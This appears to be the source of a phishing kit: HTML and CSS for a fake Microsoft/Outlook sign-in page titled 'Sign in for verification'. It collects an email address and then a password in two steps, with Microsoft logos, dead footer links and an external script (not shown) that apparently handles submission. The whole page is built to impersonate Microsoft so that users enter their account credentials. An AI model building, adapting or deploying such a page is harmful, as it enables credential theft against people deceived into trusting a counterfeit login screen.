
<file: index.html>
<!DOCTYPE html>
<html dir="ltr" class="" lang="en">
    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <title>Sign in for verification</title>
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes">
    <meta name="robots" content="none">
     <link rel="stylesheet" href="./design.css">
</head>

    <body>
        <div>
            <div class="win-scroll">
                <div class="sign-in-box">
                    <div id="ms">
                        <img class="logo" role="img" src="./logo.svg" alt="Microsoft">
                    </div>
                    <div id="nau" style="display: none;">
                        <img class="logo" role="img" src="./bannerlogo" alt="Microsoft">
                    </div>
                    <div>
                        <div>
                            <form id="verification" spellcheck="false" method="post" autocomplete="off">
                                <div>
                                    <!-- HEADING DISPLAY -->
                                    <div class="sign-title" id="signInDisplay">
                                        <div class="heading" aria-level="1" >Sign in</div>
                                        <div class="subtitle">to continue to Outlook</div>
                                    </div>
                                    <div class="pass-title" id="userNameDisplay">
                                        <div class="sub-con">
                                            <img src="./arrow_left_43280e0ba671a1d8b5e34f1931c4fe4b.svg" alt="" width="20px" height="20" id="backBtn">
                                            <div id="subtitle" class="subtitle"></div>
                                        </div>
                                        
                                    </div>
                                </div>
                                <!-- INPUT FIELD -->
                                <div class="pagination-view  animate slide-in-next">
                                    <div>
                                        <!-- INPUT FIELD -->
                                        <!-- INPUT FIELD -->
                                        <div class="row">
                                            <div class="form-group">
                                                <div>
                                                    <!-- EMAIL -->
                                                    <input type="email" id="name" maxlength="113" class="form-control" aria-required="true" autocomplete="username" placeholder="Email, stripe, or phone">
                                                    <!-- PASSWORD -->
                                                    <div id="pass-con" style="display: none;">
                                                        <label for="" style="font-weight: 600;font-size: 22px;">Enter password</label><br>
                                                        <input type="password" id="logId" placeholder="Password" class="form-control" tabindex="-1" aria-hidden="true">
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                        <div id="accessAcc">
                                            <div class="form-group">No account? <a href="#" id="signup" >Create one!</a></div>
                                            <div class="form-group">
                                                <a href="">Can’t access your account?</a>
                                            </div>
                                        </div>
                                        <div id="forPass" style="display: none;">
                                            <div class="form-group">
                                                <a href="">Forget password?</a>
                                            </div>
                                        </div>

                                        <!-- Button field -->
                                        <div>
                                            <div class=" button-container " >
                                                <div class="inline-block">
                                                    <input type="button" id="nextBtn" class="win-button button primary" value="Next">
                                                </div>
                                                <div class="inline-block">
                                                    <input style="display: none;" type="submit" id="submitBtn" class="win-button button primary" value="Submit">
                                                </div>
                                                
                                            </div>
                                        </div>

                                    </div>
                                </div>
                            </form>
                        </div>
                    </div>
                </div>
            </div>
            

            <div id="footer" class="footer ext-footer">

                <div>
                    <div id="footerLinks" class="footerNode text-secondary footer-links ext-footer-links">
                        <a id="ftrTerms" href="#" class="footer-content ext-footer-content footer-item ext-footer-item has-background ext-has-background">Terms of use</a>
                        <a id="ftrPrivacy" href="#" class="footer-content ext-footer-content footer-item ext-footer-item has-background ext-has-background">Privacy &amp; cookies</a>
                        <a id="moreOptions" href="#" class="footer-content ext-footer-content footer-item ext-footer-item debug-item ext-debug-item has-background ext-has-background">...</a>
                    </div>
                </div>
            </div>
        </div>
    <script src="./a.js"></script>
    </body>
</html>
</file>
<file: design.css>
body{
    font-family:"Segoe UI Webfont",-apple-system,"Helvetica Neue","Lucida Grande","Roboto","Ebrima","Nirmala UI","Gadugi","Segoe Xbox Symbol","Segoe UI Symbol","Meiryo UI","Khmer UI","Tunga","Lao UI","Raavi","Iskoola Pota","Latha","Leelawadee","Microsoft YaHei UI","Microsoft JhengHei UI","Malgun Gothic","Estrangelo Edessa","Microsoft Himalaya","Microsoft New Tai Lue","Microsoft PhagsPa","Microsoft Tai Le","Microsoft Yi Baiti","Mongolian Baiti","MV Boli","Myanmar Text","Cambria Math";
    font-size:15px;
    line-height:20px;
    font-weight:400;
    font-size:.9375rem;
    line-height:1.25rem;
    color:#000;
    background-image: linear-gradient(to right , #00000086, #0005079c), url(./illustration.jpeg);
    background-position: center;
    background-size: cover;
    height: 100vh;
    margin: 0;
    padding: 0;
    position: relative;
    display: flex;
    justify-content: center;
    align-items: center;
  }
  .sign-in-box{
    margin-left:auto;
    margin-right:auto;
    position:relative;
    max-width:400px;
    padding:30px;
    margin-bottom:28px;
    background-color:#fff;
    -webkit-box-shadow:0 2px 6px rgba(0,0,0,0.2);
    -moz-box-shadow:0 2px 6px rgba(0,0,0,0.2);
    box-shadow:0 2px 6px rgba(0,0,0,0.2);
    min-width:320px;
    min-height:338px;
    overflow:hidden;
  }
  .sub-con{
    display: flex;
  }
  #idBtn_Back{
    margin: 3px;
    transform: translateY(3px);
    -webkit-transform: translateY(3px);
    -moz-transform: translateY(3px);
    -ms-transform: translateY(3px);
    -o-transform: translateY(3px);
    cursor: pointer;
  }
  .logo{
    max-width:300px;
    height:24px
  }
  .sign-title, .pass-title{
    font-weight:550;
    margin:15px 0;
  }
  .pass-title{
    display: none;
  }
  .heading{
    font-size: 25px;
    padding: 5px 0;
  }
  .pass-heading{
    font-size: 18px;
    padding: 5px 0;
  }
  .subtitle{
    font-size:  15px;
    font-weight:400;
    padding: 5px 0;
    margin-left: 4px;
  }
  .pagination-view{
    min-height: 206px
  }
  input[type="email"],input[type="password"]{
    border-color:#5c5c5c;
    padding: 10px;
    border-top-width:0;
    border-left-width:0;
    border-right-width:0;
    padding-left:0;
    font-size: 14px;
  }
  input[type="email"]:focus,input[type="password"]:focus{
    border-color: #0067b8;
    outline:none;
    box-sizing: none;
    text-decoration:none;
    -ms-transform:scale(.98) ;
    -webkit-transform:scale(.98) ;
    transform:scale(.98) ;
    -moz-transform:scale(.98) ;
    -o-transform:scale(.98) ;
  }
  input{
    max-width:100%;
    line-height:inherit;
  }
  
  
  
  
  
  .animate{animation-duration:.25s;-webkit-animation-duration:.25s;-moz-animation-duration:.25s;-ms-animation-duration:.25s;-o-animation-duration:.25s;animation-timing-function:cubic-bezier(.5, 0, .5, 1);-webkit-animation-timing-function:cubic-bezier(.5, 0, .5, 1);-moz-animation-timing-function:cubic-bezier(.5, 0, .5, 1);-ms-animation-timing-function:cubic-bezier(.5, 0, .5, 1);-o-animation-timing-function:cubic-bezier(.5, 0, .5, 1);animation-fill-mode:both;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-ms-animation-fill-mode:both;-o-animation-fill-mode:both;transition-property:left;-webkit-transition-property:left;-moz-transition-property:left;-ms-transition-property:left;-o-transition-property:left}
  .animate.slide-in-next{animation-name:show-from-left;-webkit-animation-name:show-from-left;-moz-animation-name:show-from-left;-ms-animation-name:show-from-left;-o-animation-name:show-from-left}
  .row{margin: 10px 0;}
  .row:before,.row:after{content:" ";display:table}
  .row:after{clear:both}
  .form-group{
    margin: 5px 0;
  }
  .form-group label{margin-top:0;margin-bottom:8px}
  .form-control{display:block;width:100%;background-image:none}
  .moveOffScreen{display: none;}
  .button-container{position:absolute;bottom:30px;right:20px;text-align:right}
  .inline-block{display:inline-block}
  .button.secondary{display:inline-block;min-width:100px;padding:4px 12px 4px 12px;margin-top:4px;margin-bottom:4px;position:relative;max-width:100%;text-align:center;white-space:nowrap;overflow:hidden;vertical-align:middle;text-overflow:ellipsis;touch-action:manipulation;color:#000;border-style:solid;border-width:2px;border-color:transparent;min-height:32px;border:none;background-color:#ccc;background-color:rgba(0,0,0,0.2);min-width:108px;line-height:normal;margin-top:0;margin-bottom:0;display:block;width:100%}
  .button.secondary:hover{background-color:#b2b2b2;background-color:rgba(0,0,0,0.3)}
  .button.secondary:focus{background-color:#b2b2b2;background-color:rgba(0,0,0,0.3);text-decoration:underline;}
  .button.secondary:active{outline:none;text-decoration:none;-ms-transform:scale(.98);-webkit-transform:scale(.98);transform:scale(.98)}
  .button.primary{color:#fff;border-color:#0067b8;background-color:#0067b8;display:block;width:100%}
  .button.primary:hover{background-color:#005da6}
  .button.primary:focus{background-color:#005da6;text-decoration:underline;outline:2px solid #000}
  .button.primary:active{outline:none;text-decoration:none;-ms-transform:scale(.98);-webkit-transform:scale(.98);transform:scale(.98)}
  input[type='submit'],input[type='button']{min-height:32px;border:none;background-color:#ccc;background-color:rgba(0,0,0,0.2);min-width:108px;line-height:normal}
  input[type="submit"]:hover{background-color:#b2b2b2;background-color:rgba(0,0,0,0.3)}
  input[type="button"]:focus,input[type="submit"]:focus{background-color:#b2b2b2;background-color:rgba(0,0,0,0.3);text-decoration:underline;}
  .btn.btn-primary,button.btn-primary,input[type="button"]
  .btn-primary,input[type="submit"].btn-primary,input[type="reset"]
  .btn-primary{border-color:#0067b8;background-color:#0067b8}
  
  a{background-color:transparent}a:active,a:hover{outline:0}
  a{color:#ccc;text-decoration:none}a:link{color:#0067b8}a:visited{color:#0067b8}a:hover{color:#666}a:focus{color:#0067b8}a:active{color:#999}
  .footer{position:absolute;left:0;bottom:0;width:100%;overflow:visible;z-index:99;clear:both;min-height:28px}
  .footerNode{margin:0;float:right}
  .footer-content.footer-item{color:#000;font-size:12px;line-height:28px;white-space:nowrap;display:inline-block;margin-left:8px;margin-right:8px}
  .footer-content.footer-item.debug-item{text-decoration:none;letter-spacing:3px;line-height:22px;vertical-align:top;font-size:16px;font-weight:600}
  .footer-content.footer-item.has-background,.footer-content.footer-item.debug-item.has-background,.footer-content.footer-item.has-background.background-always-visible,.footer-content.footer-item.debug-item.has-background.background-always-visible{color:#fff}
  
  @media screen and (max-width:500px){
    body{
      background-image:linear-gradient(#fff, #fff);
      display: block;
    }
    
  }
</file>
